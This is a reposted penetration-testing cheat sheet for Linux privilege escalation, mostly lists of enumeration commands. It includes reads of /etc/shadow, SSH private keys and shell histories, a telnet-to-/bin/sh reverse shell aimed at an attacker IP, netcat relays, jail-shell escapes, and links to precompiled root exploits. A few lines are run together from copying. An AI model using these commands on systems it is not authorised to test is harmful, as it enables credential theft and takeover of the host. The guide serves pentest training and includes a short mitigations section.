Full creds goes to g0tmi1k!!
http://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation.html
Operating System
What's the distribution type? What version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-releasecat /etc/redhat-release
What's the Kernel version? Is it 64-bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
What can be learnt from the environmental variables?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
Is there a printer?
lpstat -a
Applications & Services
What services are running? Which service has which user privilege?
ps aux
ps -ef
top
cat /etc/service
Which service(s) are been running by root? Of these services, which are vulnerable - it's worth a double check!
ps aux | grep root
ps -ef | grep root
What applications are installed? What version are they? Are they currently running?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
What jobs are scheduled?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
Any plain text usernames and/or passwords?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla
Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
What other users & hosts are communicating with the system?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w
Whats cached? IP and/or MAC addresses
arp -e
route
/sbin/route -nee
Is packet sniffing possible? What can be seen? Listen to live traffic
# tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.2.2.222 21
Have you got a shell? Can you interact with the system?
#
http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
Is port forwarding possible? Redirect and interact with traffic from another view
#
rinetd
#
http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
#
fpipe
# FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
# ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port
ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port
# mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.1.1.251 80 >backpipe # Port Relay
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow |
nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to
8080)
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow |
nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor
(Port 80 to 8080)
Is tunnelling possible? Send commands locally, remotely
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
Confidential Information & Users
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what?
id
who
w
last
cat /etc/passwd | cut -d: # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
What sensitive files can be found?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
Anything "interesting" in the home directorie(s)? If it's possible to access
ls -ahlR /root/
ls -ahlR /home/
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
What has the user being doing? Is there any password in plain text? What have they been edting?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
What user information can be found?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
Can private-key information be found?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
File Systems
Which configuration files can be written in /etc/? Able to reconfigure a service?
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can be found in /var/ ?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
Any settings/files (hidden) on website? Any settings file with database information?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
Is there anything in the log file(s) (Could help with "Local File Includes"!)
# http://www.thegeekstuff.com/2011/08/linux-var-log-files/
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
# auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
If commands are limited, you break out of the "jail" shell?
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i
How are file-systems mounted?
mount
df -h
Are there any unmounted file-systems?
cat /etc/fstab
What "Advanced Linux File Permissions" are used? Sticky bits, SUID & GUID
find / -perm -1000 -type d 2>/dev/null # Sticky bit -
Only the owner of the directory or the owner of a file can delete or rename here
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000)
- run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000)
- run as the owner, not the user who started it.
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done #
Looks
in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin,
/usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)
#
find starting at root (/),
SGID or SUID,
not Symbolic links,
only 3 folders deep,
list with more detail and
hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
Where can written to and executed from? A few 'common' places: /tmp, /var/tmp, /dev/shm
find / -writable -type d 2>/dev/null # world-writeable folders
find / -perm -222 -type d 2>/dev/null # world-writeable folders
find / -perm -o+w -type d 2>/dev/null # world-writeable folders
find / -perm -o+x -type d 2>/dev/null # world-executable folders
find / \( -perm -o+w -perm -o+x \) -type d 2>/dev/null # world-writeable & executable folders
Any "problem" files? Word-writeable, "nobody" files
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable files
find /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
Preparation & Finding Exploit Code
What development tools/languages are installed/supported?
find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc
How can files be uploaded?
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
Finding exploit code
http://www.exploit-db.com
http://1337day.com
http://www.securiteam.com
http://www.securityfocus.com
http://www.exploitsearch.net
http://metasploit.com/modules/
http://securityreason.com
http://seclists.org/fulldisclosure/
http://www.google.com
Finding more information regarding the exploit
http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
(Quick) "Common" exploits. Warning. Pre-compiled binaries files. Use at your own risk
http://tarantula.by.ru/localroot/
http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/
Mitigations
Is any of the above information easy to find?
Try doing it!
Setup a cron job which automates script(s) and/or 3rd party products
Is the system fully patched? Kernel, operating system, all applications, their plugins and web services
apt-get update && apt-get upgrade
yum update
Are services running with the minimum level of privileges required?
For example, do you need to run MySQL as root?
Scripts Can any of this be automated?!
http://pentestmonkey.net/tools/unix-privesc-check/
http://labs.portcullis.co.uk/application/enum4linux/
http://bastille-linux.sourceforge.net
Other (quick) guides & Links
Enumeration
http://www.0daysecurity.com/penetration-testing/enumeration.html
http://www.microloft.co.uk/hacking/hacking3.htm
Misc
http://jon.oberheide.org/files/stackjacking-infiltrate11.pdf
http://pentest.cryptocity.net/files/clientsides/post_exploitation_fall09.pdf
http://insidetrust.blogspot.com/2011/04/quick-guide-to-linux-privilege.html